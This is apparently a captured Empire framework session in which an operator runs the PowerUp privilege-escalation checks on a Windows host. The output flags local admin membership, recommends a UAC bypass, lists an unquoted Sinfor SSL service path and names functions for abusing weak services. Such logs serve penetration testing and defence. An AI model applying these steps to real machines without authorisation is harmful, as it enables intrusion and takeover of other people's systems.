 (Empire: CD3FRRYCFVTYXN3S) > usemodule privesc/powerup/allchecks
(Empire: privesc/powerup/allchecks) > execute
(Empire: privesc/powerup/allchecks) >
Job started: Debug32_zfw3t
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[*] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
[*] Use 'Write-UserAddServiceBinary' or 'Write-CMDServiceBinary' to abuse
ServiceName Path
----------- ----
SinforSP C:\Program Files (x86)\Sinfor\SSL\P
ice.exe
[*] Checking service executable and argument permissions...
[*] Use 'Write-ServiceEXE -ServiceName SVC' or 'Write-ServiceEXECMD' to abuse any binaries